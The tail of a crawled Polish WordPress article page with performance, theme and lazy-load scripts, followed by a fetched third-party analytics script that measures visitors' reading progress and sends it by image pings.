"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://domnanowo.pl/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Niczego nie znaleziono","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.4" id="tie-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://domnanowo.pl/wp-admin/admin-ajax.php",
					data : "postviews_id=6204&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/cache/min/1/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=1768904591" id="tie-js-ilightbox-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.4" id="tie-js-sliders-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/cache/min/1/wp-content/themes/jannah/assets/js/shortcodes.js?ver=1768904591" id="tie-js-shortcodes-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.4" id="tie-js-desktop-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.4" id="tie-js-single-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_44800700-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['44800700'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","wrapper_selector":"#gt-wrapper-44800700","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_44800700-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://domnanowo.pl/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan" data-gt-orig-domain="domnanowo.pl" data-gt-widget-id="44800700" defer></script><script type="rocketlazyloadscript">
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://domnanowo.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["\/wp-content\/uploads\/2019\/10\/logo-1.png","wp-post-image"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/domnanowo.pl\/wp-admin\/admin-ajax.php","nonce":"7959faba5a","url":"https:\/\/domnanowo.pl\/dom-mieszkanie\/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://domnanowo.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc63c36a85f04a47bb9d54d7d618e197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769279158 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/431999784.pbq17t536qs2cmiwsc8fruhh914w9d
body_size: 7038
content:
if(top.window.Xfccf1cfc95bb34f7f57ade6c4a7b16c0==undefined) {top.window.Xfccf1cfc95bb34f7f57ade6c4a7b16c0=1;X431999784={a:function(){I431999784="pbq17t536qs2cmiwsc8fruhh914w9d";coo_n="us"+("t"+"at_")+I431999784+"=";coo_s=document.cookie.split(";");coo_uu_431999784=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_431999784=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I431999784+'_'+coo_uu_431999784+'?sess=41180946454734&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X431999784.w_act=1;X431999784.w_act_single=0;});this.aE(top.window,"blur",function(){X431999784.w_act_single=1;X431999784.lifelimit=(new Date().getTime())+3*60*1000;X431999784.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X431999784.aE(d,"mousemove",X431999784.rIT);X431999784.aE(d,"click",X431999784.rIT);X431999784.aE(w,"scroll",X431999784.rIT);X431999784.aE(d,"keyup",X431999784.rIT);X431999784.aE(d,"touchstart",X431999784.rIT);X431999784.aE(d,"touchmove",X431999784.rIT);X431999784.rIT();});this.ping=function(){if(X431999784.stopped!=0) return false;t=(new Date().getTime());if(X431999784.w_act==1 || X431999784.w_act_single==1) {X431999784.im('/livestat/pbq17t536qs2cmiwsc8fruhh914w9d/41180946454734?p='+X431999784.pos_progress+'&t='+t+X431999784.e_info);if(X431999784.e_info!="") X431999784.e_info="";if(X431999784.w_act_single==1) {X431999784.w_act=0;X431999784.w_act_single=0;}} else {if(t>X431999784.lifelimit) X431999784.imX();}if(t>X431999784.t_dur) X431999784.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X431999784.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X431999784;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X431999784.scrl);X.rE(top.window,"resize",X431999784.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["V3lrYSVDNSU4NGN6YWolQzQlODVjeSUyMG1hdGVyaWElQzUlODIlMjBuYQ==","dGFyYXMlMjB3JTIwZHUlQzUlQkNlag==","bWllcnplJTIwZGVjeWR1amUlMjBv"];this.string_end = ["dyVDNSU4MmElQzUlOUJuaWUlMjBkbyUyMG5pZWdvJTVDLiVDMiVBMA==","cG93aW5ueSUyMGJ5JUM0JTg3JTIwZG9wYXNvd2FuZQ==","amVnbyUyMHd5a29uYW5pYSUyQyUyMGt0JUMzJUIzcmU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X431999784.rsz();X431999784.scrl();},4500);this.aE(top.window,"resize",function(){if(X431999784.timer_resize!=false) clearTimeout(X431999784.timer_resize);X431999784.timer_resize=setTimeout(X431999784.rsz, 200);});this.aE(top.window,"scroll",function(){if(X431999784.timer_scroll!=false) clearTimeout(X431999784.timer_scroll);X431999784.timer_scroll=setTimeout(X431999784.scrl, 200);});}}setTimeout(X431999784.ping, 250);this.intv=setInterval(X431999784.ping, 5000);},rIT:function(){if(X431999784.intv==false) return false;clearTimeout(X431999784.idleTimer);X431999784.idleTimer=setTimeout(function(){ X431999784.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im431999784=document.createElement("img");im431999784.style.cssText='position:absolute !important; visibility:hidden !important;';im431999784.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im431999784.onload = function(){ if(im431999784.parentNode!=undefined) im431999784.parentNode.removeChild(im431999784); };im431999784.onerror = function(){ if(im431999784.parentNode!=undefined) im431999784.parentNode.removeChild(im431999784); X431999784.imX(); };document.body.appendChild(im431999784);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X431999784.a();}